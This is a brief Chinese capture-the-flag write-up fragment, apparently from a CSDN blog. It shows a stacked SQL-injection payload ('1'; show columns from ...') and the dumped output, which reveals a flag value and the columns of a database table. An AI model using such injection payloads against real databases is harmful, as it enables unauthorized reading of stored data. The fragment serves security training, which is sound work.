 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1'; show columns from 提交
array(2) {
  [0]=>
  string(32) "flag{glzjin_wants_a_girl_firend}"
  [1]=>
  string(1) "1"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(16) "int(10) unsigned"
  [2]=>
  string(2) "NO"
  [3]=>
  string(3) "PRI"
  [4]=>
  NULL
  [5]=>
  string(14) "auto_increment"
}
https://blog.csdn.net/qq_26406447